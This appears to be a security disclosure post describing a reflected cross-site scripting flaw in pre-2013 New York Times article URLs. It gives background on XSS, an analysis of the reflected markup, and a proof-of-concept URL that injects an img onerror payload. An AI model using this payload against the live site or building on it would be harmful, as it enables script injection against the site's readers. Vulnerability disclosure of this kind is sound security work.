“The New York Times (NYT) is an American daily newspaper, founded and continuously published in New York City since September 18, 1851, by the New York Times Company. It has won 114 Pulitzer Prizes, more than any other news organization. The paper’s print version has the largest circulation of any metropolitan newspaper in the United States, and the second-largest circulation overall, behind The Wall Street Journal. It is ranked 39th in the world by circulation. Following industry trends, its weekday circulation has fallen to fewer than one million daily since 1990. Nicknamed for years as “The Gray Lady”, The New York Times is long regarded within the industry as a national “newspaper of record”. It is owned by The New York Times Company. Arthur Ochs Sulzberger, Jr., (whose family (Ochs-Sulzberger) has controlled the paper for five generations, since 1896), is both the paper’s publisher and the company’s chairman. Its international version, formerly the International Herald Tribune, is now called the International New York Times. The paper’s motto, “All the News That’s Fit to Print”, appears in the upper left-hand corner of the front page.” (Wikipedia)
(1) Vulnerability Description:


The New York Times has a computer cyber security problem. Hacker can exploit its users by XSS bugs.
The code program flaw occurs at New York Times’s URLs. Nytimes (short for New York Times) uses part of the URLs to construct its pages. However, it seems that Nytimes does not filter the content used for the construction at all before 2013.
Based on Nytimes’s Design, Almost all URLs before 2013 are affected (All pages of articles). In fact, all article pages that contain “PRINT” button, “SINGLE PAGE” button, “Page *” button, “NEXT PAGE” button are affected.
Nytimes changed this mechanism since 2013. It decodes the URLs sent to its server. This makes the mechanism much safer now.
However, all URLs before 2013 are still using the old mechanism. This means almost all article pages before 2013 are still vulnerable to XSS attacks. I guess the reason Nytimes does not filter URLs before is cost. It costs too much (money & human capital) to change the database of all posted articles before.
Living POCs Codes:
http://www.nytimes.com/2008/07/09/dining/091crex.html//’ “><img src=x onerror=prompt(/justqdjing/)>
(2) Vulnerability Analysis:
Take the following link as an example,
http://www.nytimes.com/2012/02/12/sunday-review/big-datas-impact-in-the-world.html/“><vulnerabletoattack
It can see that for the page reflected, it contains the following codes. All of them are vulnerable.
<li class=”print”>
<a href=”/2012/02/12/sunday-review/big-datas-impact-in-the-world.html/”><vulnerabletoattack?pagewanted=print”>Print</testtesttest?pagewanted=print”></a>
</li>
<li class=”singlePage”>
<a href=”/2012/02/12/sunday-review/big-datas-impact-in-the-world.html/”><testtesttest?pagewanted=all”> Single Page</vulnerabletoattack?pagewanted=all”></a>
</li>
<li> <a onclick=”s_code_linktrack(‘Article-MultiPagePageNum2′);” title=”Page 2″ href=”/2012/02/12/sunday-review/big-datas-impact-in-the-world.html/”><vulnerabletoattack?pagewanted=2″>2</testtesttest?pagewanted=2″></a>
</li>
<li> <a onclick=”s_code_linktrack(‘Article-MultiPagePageNum3′);” title=”Page 3″ href=”/2012/02/12/sunday-review/big-datas-impact-in-the-world.html/”><vulnerabletoattack?pagewanted=3″>3</testtesttest?pagewanted=3″></a>
</li>
<a class=”next” onclick=”s_code_linktrack(‘Article-MultiPage-Next’);” title=”Next Page” href=”/2012/02/12/sunday-review/big-datas-impact-in-the-world.html/”><vulnerabletoattack?pagewanted=2″>Next Page »</testtesttest?pagewanted=2″></a>
(3) What is XSS?
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications. XSS enables attackers to inject client-side script into Web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy.
“Hackers are constantly experimenting with a wide repertoire of hacking techniques to compromise websites and web applications and make off with a treasure trove of sensitive data including credit card numbers, social security numbers and even medical records. Cross-site Scripting (also known as XSS or CSS) is generally believed to be one of the most common application layer hacking techniques Cross-site Scripting allows an attacker to embed malicious JavaScript, VBScript, ActiveX, HTML, or Flash into a vulnerable dynamic page to fool the user, executing the script on his machine in order to gather data. The use of XSS might compromise private information, manipulate or steal cookies, create requests that can be mistaken for those of a valid user, or execute malicious code on the end-user systems. The data is usually formatted as a hyperlink containing malicious content and which is distributed over any possible means on the internet.” (Acunetix)
The vulnerability can be attacked without user login. Tests were performed on Firefox (34.0) in Ubuntu (14.04) and IE (9.0.15) in Windows 8.
More Details:
http://lists.openwall.net/full-disclosure/2014/10/16/2
http://www.tetraph.com/blog/xss-vulnerability/new-york-times-xss
http://permalink.gmane.org/gmane.comp.security.fulldisclosure/1102
http://webcabinet.tumblr.com/post/121907302752/new-york-times-xss
http://www.inzeed.com/kaleidoscope/xss-vulnerability/new-york-times-xss
https://progressive-comp.com/?l=full-disclosure&m=141343993908563&w=1
http://webtech.lofter.com/post/1cd3e0d3_6f57c56
http://tetraph.blog.163.com/blog/static/2346030512014101270479/
https://vulnerabilitypost.wordpress.com/2014/11/01/new-york-times-xss
http://lifegrey.tumblr.com/post/121912534859/tous-les-liens-vers-les-articles
http://securityrelated.blogspot.com/2014/10/new-york-times-design.html
https://mathfas.wordpress.com/2014/11/01/new-york-times-xss
http://computerobsess.blogspot.com/2014/10/new-york-times-design.html
http://whitehatview.tumblr.com/post/103788276286/urls-to-articles-xss
http://diebiyi.com/articles/security/xss-vulnerability/new-york-times-xss